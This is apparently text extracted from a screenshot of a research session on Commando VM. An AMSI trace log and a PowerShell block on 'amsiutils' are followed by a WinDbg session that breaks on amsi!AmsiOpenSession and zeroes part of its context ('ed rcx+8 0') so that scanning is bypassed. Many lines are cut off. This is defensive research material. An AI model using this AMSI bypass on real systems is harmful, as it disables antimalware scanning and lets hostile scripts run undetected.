 1550024 ms
/* TID 0x1a
1550024 ms AmsiOpenSe
1550024 ms [*] AmsiSc
1550024 ms |- amsiCon
1550024 ms |- buffer:
1550024 ms |- length:
1550024 ms |- content
1550024 ms |- amsiSes
1550024 ms |- result
1550024 ms [*] AmsiSc
1550024 ms |- Result
1550024 ms
↑
Commando VM 07/06/2024
PS C:\Users\dooley\sou
Commando VM 07/06/2024
PS C:\Users\dooley\sou
At line:1 char:1
+ 'amsiutils'
+ ~~~~~~~~~~~
This script contains m
+ CategoryInfo
+ FullyQualifiedEr
Commando VM 07/06/2024
PS C:\Users\dooley\sou
Commando VM 07/06/2024
PS C:\Users\dooley\sou
amsiutils
00007ff9`30b337ea 8139414d5349 cmp dword ptr [rcx],49534D41h
00007ff9`30b337f0 753a jne amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337f2 4883790800 cmp qword ptr [rcx+8],0
00007ff9`30b337f7 7433 je amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
0:006> bp amsi!AmsiOpenSession
breakpoint 0 redefined
0:006> u amsi!AmsiOpenSession
amsi!AmsiOpenSession:
00007ff9`30b337e0 4885d2 test rdx,rdx
00007ff9`30b337e3 7447 je amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337e5 4885c9 test rcx,rcx
00007ff9`30b337e8 7442 je amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337ea 8139414d5349 cmp dword ptr [rcx],49534D41h
00007ff9`30b337f0 753a jne amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
00007ff9`30b337f2 4883790800 cmp qword ptr [rcx+8],0
00007ff9`30b337f7 7433 je amsi!AmsiOpenSession+0x4c (00007ff9`30b3382c)
0:006> ed rcx+8 0
0:006> g
Breakpoint 0 hit
*** WARNING: Unable to verify checksum for C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Config
amsi!AmsiOpenSession:
00007ff9`30b337e0 4885d2 test rdx,rdx
0:006> g
Breakpoint 0 hit
amsi!AmsiOpenSession:
00007ff9`30b337e0 4885d2 test rdx,rdx
0:006>
Locals
Name Value Type
Threads
TID Index